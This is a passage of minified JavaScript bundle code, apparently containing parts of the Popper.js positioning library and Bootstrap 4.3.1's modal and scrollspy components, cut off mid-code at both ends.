t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+i}}function S(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function E(e,t,i){i=i.split("-")[0];var e=x(e),n={width:e.width,height:e.height},s=-1!==["right","left"].indexOf(i),o=s?"top":"left",a=s?"left":"top",r=s?"height":"width",s=s?"width":"height";return n[o]=t[o]+t[r]/2-e[r]/2,n[a]=i===a?t[a]-e[s]:t[S(a)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function F(e,i,t){var n,s;return(void 0===t?e:e.slice(0,(e=e,n="name",s=t,Array.prototype.findIndex?e.findIndex(function(e){return e[n]===s}):(t=T(e,function(e){return e[n]===s}),e.indexOf(t))))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&a(t)&&(i.offsets.popper=y(i.offsets.popper),i.offsets.reference=y(i.offsets.reference),i=t(i,e))}),i}function B(e,i){return e.some(function(e){var t=e.name;return e.enabled&&t===i})}function I(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var s=t[n],s=s?""+s+i:e;if(void 0!==document.body.style[s])return s}return null}function H(e){e=e.ownerDocument;return e?e.defaultView:window}function z(e,t,i,n){i.updateBound=n,H(e).addEventListener("resize",i.updateBound,{passive:!0});n=u(e);return function e(t,i,n,s){var o="BODY"===t.nodeName,t=o?t.ownerDocument.defaultView:t;t.addEventListener(i,n,{passive:!0}),o||e(u(t.parentNode),i,n,s),s.push(t)}(n,"scroll",i.updateBound,i.scrollParents),i.scrollElement=n,i.eventsEnabled=!0,i}function W(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,H(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function A(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function P(i,n){Object.keys(n).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&A(n[e])&&(t="px"),i.style[e]=n[e]+t})}function R(e,t){function i(e){return e}var n=e.offsets,s=n.popper,n=n.reference,o=Math.round,a=Math.floor,n=o(n.width),r=o(s.width),l=-1!==["left","right"].indexOf(e.placement),e=-1!==e.placement.indexOf("-"),l=t?l||e||n%2==r%2?o:a:i,a=t?o:i;return{left:l(n%2==1&&r%2==1&&!e&&t?s.left-1:s.left),top:a(s.top),bottom:a(s.bottom),right:l(s.right)}}var q=i&&/Firefox/i.test(navigator.userAgent);function U(e,t,i){var n,s=T(e,function(e){return e.name===t}),e=!!s&&e.some(function(e){return e.name===i&&e.enabled&&e.order<s.order});return e||(n="`"+t+"`",console.warn("`"+i+"`"+" modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")),e}var V=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],O=V.slice(3);function Y(e,t){t=1<arguments.length&&void 0!==t&&t,e=O.indexOf(e),e=O.slice(e+1).concat(O.slice(0,e));return t?e.reverse():e}var K="flip",X="clockwise",G="counterclockwise";function Q(e,r,l,t){var s=[0,0],n=-1!==["right","left"].indexOf(t),t=e.split(/(\+|\-)/).map(function(e){return e.trim()}),e=t.indexOf(T(t,function(e){return-1!==e.search(/,|\s/)})),i=(t[e]&&-1===t[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1!==e?[t.slice(0,e).concat([t[e].split(i)[0]]),[t[e].split(i)[1]].concat(t.slice(e+1))]:[t]).map(function(e,t){var a=(1===t?!n:n)?"height":"width",i=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)},[]).map(function(e){return t=a,i=r,n=l,s=+(o=(e=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],o=o[2],s?0===o.indexOf("%")?y("%p"===o?i:n)[t]/100*s:"vh"===o||"vw"===o?("vh"===o?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*s:s:e;var t,i,n,s,o})}).forEach(function(i,n){i.forEach(function(e,t){A(e)&&(s[n]+=e*("-"===i[t-1]?-1:1))})}),s}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,i,n,s=e.placement,o=s.split("-")[0];return(s=s.split("-")[1])&&(t=(i=e.offsets).reference,i=i.popper,n=(o=-1!==["bottom","top"].indexOf(o))?"width":"height",o={start:v({},o=o?"left":"top",t[o]),end:v({},o,t[o]+t[n]-i[n])},e.offsets.popper=b({},i,o[s])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var t=t.offset,i=e.placement,n=(s=e.offsets).popper,s=s.reference,i=i.split("-")[0],o=void 0,o=A(+t)?[+t,0]:Q(t,n,s,i);return"left"===i?(n.top+=o[0],n.left-=o[1]):"right"===i?(n.top+=o[0],n.left+=o[1]):"top"===i?(n.left+=o[0],n.top-=o[1]):"bottom"===i&&(n.left+=o[0],n.top+=o[1]),e.popper=n,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,n){var t=n.boundariesElement||p(e.instance.popper),i=(e.instance.reference===t&&(t=p(t)),I("transform")),s=e.instance.popper.style,o=s.top,a=s.left,r=s[i],l=(s.top="",s.left="",s[i]="",w(e.instance.popper,e.instance.reference,n.padding,t,e.positionFixed)),t=(s.top=o,s.left=a,s[i]=r,n.boundaries=l,n.priority),c=e.offsets.popper,u={primary:function(e){var t=c[e];return c[e]<l[e]&&!n.escapeWithReference&&(t=Math.max(c[e],l[e])),v({},e,t)},secondary:function(e){var t="right"===e?"left":"top",i=c[t];return c[e]>l[e]&&!n.escapeWithReference&&(i=Math.min(c[t],l[e]-("right"===e?c.width:c.height))),v({},t,i)}};return t.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=b({},c,u[t](e))}),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=(i=e.offsets).popper,i=i.reference,n=e.placement.split("-")[0],s=Math.floor,o=(n=-1!==["top","bottom"].indexOf(n))?"right":"bottom",a=n?"left":"top",n=n?"width":"height";return t[o]<s(i[a])&&(e.offsets.popper[a]=s(i[a])-t[n]),t[a]>s(i[o])&&(e.offsets.popper[a]=s(i[o])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(U(e.instance.modifiers,"arrow","keepTogether")){t=t.element;if("string"==typeof t){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],n=e.offsets,s=n.popper,n=n.reference,i=-1!==["left","right"].indexOf(i),o=i?"height":"width",a=i?"Top":"Left",r=a.toLowerCase(),l=i?"left":"top",i=i?"bottom":"right",c=x(t)[o],i=(n[i]-c<s[r]&&(e.offsets.popper[r]-=s[r]-(n[i]-c)),n[r]+c>s[i]&&(e.offsets.popper[r]+=n[r]+c-s[i]),e.offsets.popper=y(e.offsets.popper),n[r]+n[o]/2-c/2),n=d(e.instance.popper),u=parseFloat(n["margin"+a]),n=parseFloat(n["border"+a+"Width"]),a=i-e.offsets.popper[r]-u-n,a=Math.max(Math.min(s[o]-c,a),0);e.arrowElement=t,e.offsets.arrow=(v(i={},r,Math.round(a)),v(i,l,""),i)}return e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(c,u){if(!(B(c.instance.modifiers,"inner")||c.flipped&&c.placement===c.originalPlacement)){var d=w(c.instance.popper,c.instance.reference,u.padding,u.boundariesElement,c.positionFixed),h=c.placement.split("-")[0],p=S(h),f=c.placement.split("-")[1]||"",m=[];switch(u.behavior){case K:m=[h,p];break;case X:m=Y(h);break;case G:m=Y(h,!0);break;default:m=u.behavior}m.forEach(function(e,t){if(h!==e||m.length===t+1)return c;h=c.placement.split("-")[0],p=S(h);var e=c.offsets.popper,i=c.offsets.reference,n=Math.floor,i="left"===h&&n(e.right)>n(i.left)||"right"===h&&n(e.left)<n(i.right)||"top"===h&&n(e.bottom)>n(i.top)||"bottom"===h&&n(e.top)<n(i.bottom),s=n(e.left)<n(d.left),o=n(e.right)>n(d.right),a=n(e.top)<n(d.top),e=n(e.bottom)>n(d.bottom),n="left"===h&&s||"right"===h&&o||"top"===h&&a||"bottom"===h&&e,r=-1!==["top","bottom"].indexOf(h),l=!!u.flipVariations&&(r&&"start"===f&&s||r&&"end"===f&&o||!r&&"start"===f&&a||!r&&"end"===f&&e),o=!!u.flipVariationsByContent&&(r&&"start"===f&&o||r&&"end"===f&&s||!r&&"start"===f&&e||!r&&"end"===f&&a),s=l||o;(i||n||s)&&(c.flipped=!0,(i||n)&&(h=m[t+1]),s&&(f="end"===(e=f)?"start":"start"===e?"end":e),c.placement=h+(f?"-"+f:""),c.offsets.popper=b({},c.offsets.popper,E(c.instance.popper,c.offsets.reference,c.placement)),c=F(c.instance.modifiers,c,"flip"))})}return c},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=(s=e.offsets).popper,s=s.reference,o=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return n[o?"left":"top"]=s[i]-(a?n[o?"width":"height"]:0),e.placement=S(t),e.offsets.popper=y(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(U(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,i=T(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,s=e.offsets.popper,o=(void 0!==(o=T(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration)&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 0!==o?o:t.gpuAcceleration),a=D(t=p(e.instance.popper)),s={position:s.position},r=R(e,window.devicePixelRatio<2||!q),i="bottom"===i?"top":"bottom",n="right"===n?"left":"right",l=I("transform"),c=void 0,u=void 0,u="bottom"==i?"HTML"===t.nodeName?-t.clientHeight+r.bottom:-a.height+r.bottom:r.top,c="right"==n?"HTML"===t.nodeName?-t.clientWidth+r.right:-a.width+r.right:r.left,a=(o&&l?(s[l]="translate3d("+c+"px, "+u+"px, 0)",s[i]=0,s[n]=0,s.willChange="transform"):(t="right"==n?-1:1,s[i]=u*("bottom"==i?-1:1),s[n]=c*t,s.willChange=i+", "+n),{"x-placement":e.placement});return e.attributes=b({},a,e.attributes),e.styles=b({},s,e.styles),e.arrowStyles=b({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return P(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&P(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,s){return s=$(s,t,e,i.positionFixed),s=k(i.placement,s,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding),t.setAttribute("x-placement",s),P(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},e=(e(M,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=$(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=k(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=E(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=F(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,B(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[I("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=z(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return W.call(this)}}]),M);function M(e,t){var i=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},s=this,o=M;if(!(s instanceof o))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=N(this.update.bind(this)),this.options=b({},M.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(b({},M.Defaults.modifiers,n.modifiers)).forEach(function(e){i.options.modifiers[e]=b({},M.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return b({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&a(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return e.Utils=("undefined"!=typeof window?window:Z).PopperUtils,e.placements=V,e.Defaults=J,e},"object"===t(n)&&void 0!==i?i.exports=e():void 0!==(o="function"==typeof(o=e)?o.call(n,s,n,i):o)&&(i.exports=o)}.call(n,function(){return this}())},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},n=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=c(i(109)),l=c(i(151));function c(e){return e&&e.__esModule?e:{default:e}}var u="modal",d="bs.modal",h="."+d,p=r.default.fn[u],f={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},g={HIDE:"hide"+h,HIDDEN:"hidden"+h,SHOW:"show"+h,SHOWN:"shown"+h,FOCUSIN:"focusin"+h,RESIZE:"resize"+h,CLICK_DISMISS:"click.dismiss"+h,KEYDOWN_DISMISS:"keydown.dismiss"+h,MOUSEUP_DISMISS:"mouseup.dismiss"+h,MOUSEDOWN_DISMISS:"mousedown.dismiss"+h,CLICK_DATA_API:"click"+h+".data-api"},v="modal-dialog-scrollable",b="modal-scrollbar-measure",y="modal-backdrop",D="modal-open",_="fade",C="show",w=".modal-dialog",k=".modal-body",i='[data-toggle="modal"]',$='[data-dismiss="modal"]',x=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",S=".sticky-top",E=(n(T,[{key:"toggle",value:function(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function(e){var t,i=this;this._isShown||this._isTransitioning||((0,r.default)(this._element).hasClass(_)&&(this._isTransitioning=!0),t=r.default.Event(g.SHOW,{relatedTarget:e}),(0,r.default)(this._element).trigger(t),this._isShown)||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),(0,r.default)(this._element).on(g.CLICK_DISMISS,$,function(e){return i.hide(e)}),(0,r.default)(this._dialog).on(g.MOUSEDOWN_DISMISS,function(){(0,r.default)(i._element).one(g.MOUSEUP_DISMISS,function(e){(0,r.default)(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return i._showElement(e)}))}},{key:"hide",value:function(e){var t=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(e=r.default.Event(g.HIDE),(0,r.default)(this._element).trigger(e),this._isShown)&&!e.isDefaultPrevented()&&((e=(this._isShown=!1,r.default)(this._element).hasClass(_))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),(0,r.default)(document).off(g.FOCUSIN),(0,r.default)(this._element).removeClass(C),(0,r.default)(this._element).off(g.CLICK_DISMISS),(0,r.default)(this._dialog).off(g.MOUSEDOWN_DISMISS),e?(e=l.default.getTransitionDurationFromElement(this._element),(0,r.default)(this._element).one(l.default.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(e)):this._hideModal())}},{key:"dispose",value:function(){[window,this._element,this._dialog].forEach(function(e){return(0,r.default)(e).off(h)}),(0,r.default)(document).off(g.FOCUSIN),r.default.removeData(this._element,d),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}},{key:"handleUpdate",value:function(){this._adjustDialog()}},{key:"_getConfig",value:function(e){return e=o({},f,e),l.default.typeCheckConfig(u,e,m),e}},{key:"_showElement",value:function(e){function t(){i._config.focus&&i._element.focus(),(i._isTransitioning=!1,r.default)(i._element).trigger(s)}var i=this,n=(0,r.default)(this._element).hasClass(_),s=(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),(0,r.default)(this._dialog).hasClass(v)?this._dialog.querySelector(k).scrollTop=0:this._element.scrollTop=0,n&&l.default.reflow(this._element),(0,r.default)(this._element).addClass(C),this._config.focus&&this._enforceFocus(),r.default.Event(g.SHOWN,{relatedTarget:e}));n?(e=l.default.getTransitionDurationFromElement(this._dialog),(0,r.default)(this._dialog).one(l.default.TRANSITION_END,t).emulateTransitionEnd(e)):t()}},{key:"_enforceFocus",value:function(){var t=this;(0,r.default)(document).off(g.FOCUSIN).on(g.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===(0,r.default)(t._element).has(e.target).length&&t._element.focus()})}},{key:"_setEscapeEvent",value:function(){var t=this;this._isShown&&this._config.keyboard?(0,r.default)(this._element).on(g.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||(0,r.default)(this._element).off(g.KEYDOWN_DISMISS)}},{key:"_setResizeEvent",value:function(){var t=this;this._isShown?(0,r.default)(window).on(g.RESIZE,function(e){return t.handleUpdate(e)}):(0,r.default)(window).off(g.RESIZE)}},{key:"_hideModal",value:function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){(0,r.default)(document.body).removeClass(D),e._resetAdjustments(),e._resetScrollbar(),(0,r.default)(e._element).trigger(g.HIDDEN)})}},{key:"_removeBackdrop",value:function(){this._backdrop&&((0,r.default)(this._backdrop).remove(),this._backdrop=null)}},{key:"_showBackdrop",value:function(e){var t,i=this,n=(0,r.default)(this._element).hasClass(_)?_:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className=y,n&&this._backdrop.classList.add(n),(0,r.default)(this._backdrop).appendTo(document.body),(0,r.default)(this._element).on(g.CLICK_DISMISS,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())}),n&&l.default.reflow(this._backdrop),(0,r.default)(this._backdrop).addClass(C),e&&(n?(n=l.default.getTransitionDurationFromElement(this._backdrop),(0,r.default)(this._backdrop).one(l.default.TRANSITION_END,e).emulateTransitionEnd(n)):e())):!this._isShown&&this._backdrop?((0,r.default)(this._backdrop).removeClass(C),n=function(){i._removeBackdrop(),e&&e()},(0,r.default)(this._element).hasClass(_)?(t=l.default.getTransitionDurationFromElement(this._backdrop),(0,r.default)(this._backdrop).one(l.default.TRANSITION_END,n).emulateTransitionEnd(t)):n()):e&&e()}},{key:"_adjustDialog",value:function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")}},{key:"_resetAdjustments",value:function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}},{key:"_checkScrollbar",value:function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}},{key:"_setScrollbar",value:function(){var e,t,s=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(x)),t=[].slice.call(document.querySelectorAll(S)),(0,r.default)(e).each(function(e,t){var i=t.style.paddingRight,n=(0,r.default)(t).css("padding-right");(0,r.default)(t).data("padding-right",i).css("padding-right",parseFloat(n)+s._scrollbarWidth+"px")}),(0,r.default)(t).each(function(e,t){var i=t.style.marginRight,n=(0,r.default)(t).css("margin-right");(0,r.default)(t).data("margin-right",i).css("margin-right",parseFloat(n)-s._scrollbarWidth+"px")}),e=document.body.style.paddingRight,t=(0,r.default)(document.body).css("padding-right"),(0,r.default)(document.body).data("padding-right",e).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")),(0,r.default)(document.body).addClass(D)}},{key:"_resetScrollbar",value:function(){var e=[].slice.call(document.querySelectorAll(x)),e=((0,r.default)(e).each(function(e,t){var i=(0,r.default)(t).data("padding-right");(0,r.default)(t).removeData("padding-right"),t.style.paddingRight=i||""}),[].slice.call(document.querySelectorAll(""+S))),e=((0,r.default)(e).each(function(e,t){var i=(0,r.default)(t).data("margin-right");void 0!==i&&(0,r.default)(t).css("margin-right",i).removeData("margin-right")}),(0,r.default)(document.body).data("padding-right"));(0,r.default)(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""}},{key:"_getScrollbarWidth",value:function(){var e=document.createElement("div"),t=(e.className=b,document.body.appendChild(e),e.getBoundingClientRect().width-e.clientWidth);return document.body.removeChild(e),t}}],[{key:"_jQueryInterface",value:function(i,n){return this.each(function(){var e=(0,r.default)(this).data(d),t=o({},f,(0,r.default)(this).data(),"object"===(void 0===i?"undefined":s(i))&&i?i:{});if(e||(e=new T(this,t),(0,r.default)(this).data(d,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i](n)}else t.show&&e.show(n)})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return f}}]),T);function T(e,t){if(!(this instanceof T))throw new TypeError("Cannot call a class as a function");this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(w),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}(0,r.default)(document).on(g.CLICK_DATA_API,i,function(e){var t=this,i=void 0,n=l.default.getSelectorFromElement(this),n=(n&&(i=document.querySelector(n)),(0,r.default)(i).data(d)?"toggle":o({},(0,r.default)(i).data(),(0,r.default)(this).data())),s=("A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault(),(0,r.default)(i).one(g.SHOW,function(e){e.isDefaultPrevented()||s.one(g.HIDDEN,function(){(0,r.default)(t).is(":visible")&&t.focus()})}));E._jQueryInterface.call((0,r.default)(i),n,this)}),r.default.fn[u]=E._jQueryInterface,r.default.fn[u].Constructor=E,r.default.fn[u].noConflict=function(){return r.default.fn[u]=p,E._jQueryInterface},t.default=E},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},o=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=c(i(109)),l=c(i(151));function c(e){return e&&e.__esModule?e:{default:e}}var u="scrollspy",d="bs.scrollspy",h="."+d,p=r.default.fn[u],f={offset:10,method:"auto",target:""},m={offset:"number",method:"string",target:"(string|element)"},g={ACTIVATE:"activate"+h,SCROLL:"scroll"+h,LOAD_DATA_API:"load"+h+".data-api"},v="dropdown-item",b="active",y='[data-spy="scroll"]',D=".nav, .list-group",_=".nav-link",C=".nav-item",w=".list-group-item",k=".dropdown",$=".dropdown-item",x=".dropdown-toggle",S="offset",E="position",T=(o(F,[{key:"refresh",value:function(){var t=this,e=this._scrollElement===this._scrollElement.window?S:E,n="auto"===this._config.method?e:this._config.method,s=n===E?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t=void 0,e=l.default.getSelectorFromElement(e);if(t=e?document.querySelector(e):t){var i=t.getBoundingClientRect();if(i.width||i.height)return[(0,r.default)(t)[n]().top+s,e]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})}},{key:"dispose",value:function(){r.default.removeData(this._element,d),(0,r.default)(this._scrollElement).off(h),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}},{key:"_getConfig",value:function(e){var t;return"string"!=typeof(e=s({},f,"object"===(void 0===e?"undefined":n(e))&&e?e:{})).target&&((t=(0,r.default)(e.target).attr("id"))||(t=l.default.getUID(u),(0,r.default)(e.target).attr("id",t)),e.target="#"+t),l.default.typeCheckConfig(u,e,m),e}},{key:"_getScrollTop",value:function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}},{key:"_getScrollHeight",value:function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}},{key:"_getOffsetHeight",value:function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}},{key:"_process",value:function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e)t=this._targets[this._targets.length-1],this._activeTarget!==t&&this._activate(t);else if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])this._activeTarget=null,this._clear();else for(var n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&e>=this._offsets[n]&&(void 0===this._offsets[n+1]||e<this._offsets[n+1])&&this._activate(this._targets[n])}},{key:"_activate",value:function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),e=(0,r.default)([].slice.call(document.querySelectorAll(e.join(","))));(e.hasClass(v)?(e.closest(k).find(x).addClass(b),e):(e.addClass(b),e.parents(D).prev(_+", "+w).addClass(b),e.parents(D).prev(C).children(_))).addClass(b),(0,r.default)(this._scrollElement).trigger(g.ACTIVATE,{relatedTarget:t})}},{key:"_clear",value:function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(b)}).forEach(function(e){return e.classList.remove(b)})}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,r.default)(this).data(d),t="object"===(void 0===i?"undefined":n(i))&&i;if(e||(e=new F(this,t),(0,r.default)(this).data(d,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return f}}]),F);function F(e,t){var i=this;if(!(this instanceof F))throw new TypeError("Cannot call a class as a function");this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+_+","+this._config.target+" "+w+","+this._config.target+" "+$,this._offsets=[],this._targets=[],this._activeTarget=null,(this._scrollHeight=0,r.default)(this._scrollElement).on(g.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}(0,r.default)(window).on(g.LOAD_DATA_API,function(){for(var 